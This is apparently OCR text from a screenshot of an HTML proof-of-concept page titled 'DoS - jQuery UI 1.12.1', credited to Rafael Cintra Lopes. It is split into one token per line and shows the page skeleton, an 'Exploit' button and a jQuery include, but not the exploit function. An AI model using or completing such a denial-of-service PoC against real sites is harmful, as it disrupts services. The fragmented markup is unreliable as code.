
<
meta
name
=
"
viewport
"
content
=
"
width=device-width, initial-
scale=1.0
"
>
<
title
>
DoS - jQuery UI 
1.12.1
</
title
>
</
head
>
<
body
>
<
h2
>
DoS - jQuery UI 1.12.1
</
h2
>
<
div
>
<
button
onclick
=
"
exploit()
"
>
Exploit
</
button
>
</
div
>
<
p
>
PoC by Rafael Cintra Lopes
</
p
>
<
script
src
=
"
https://code.jquery.com/jquery-
3.5.1.min.js
"
integrity
=
"
sha256-
9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=
crossorigin
=
"
anonymous
"
>
</
script
>